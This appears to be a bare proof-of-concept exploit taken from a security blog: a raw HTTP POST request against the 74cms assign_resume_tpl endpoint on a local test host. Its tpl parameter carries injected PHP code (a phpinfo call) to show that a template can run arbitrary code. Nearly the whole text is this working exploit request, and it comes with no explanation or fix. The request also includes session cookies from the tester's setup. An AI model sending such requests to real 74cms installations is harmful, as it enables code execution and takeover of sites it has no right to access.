 POST /74cms/index.php?m=home&c=base&a=assign_resume_tpl HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:83.0) Gecko/20100101
Firefox/83.0
Accept: application/json, text/javascript, */*; q=0.01
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Content-Length: 45
Origin: http://127.0.0.1
Connection: close
Referer: http://127.0.0.1/Install/index/index/step/2
Cookie: deviceid=1605080246351;
xinhu_mo_adminid=icc0ad0vx0of0xx0vv0xc0icx0av0oi0vx0ov02;
xinhu_ca_adminuser=admin; xinhu_ca_rempass=0;
Hm_lvt_7cf3de2cfbf4c73be2a689ad7a6aacfa=1605086243; LankeMobile=p;
temmoku_user_first_visit=1606114263.166;
temmoku_ordinary_admin=Ece3XqV4VFI_VOdH3NRIuXbSqgtX9QLPsVeiufbOX0FeJvTtXshWtngbhsZn
MNE; temmoku_6e4370d9df00f0669ce26954a2866fcb=1606114493.766;
temmoku_88f195be10f9db39d2bfdcf214d7a155=2QRWFc9tzsJrxv0uFAKjV8CjW8yqGsMeCYEJwSbWtf
Tgu0Ht2nyRZAuSi-gCO9rAABsHc0p1N9nyI55; PHPSESSID=hp52bjckjt5lo2500dccrg8qv6;
XDEBUG_SESSION=PHPSTORM
variable=1&tpl=<?php phpinfo(); ob_flush();?>
猪猪谈安全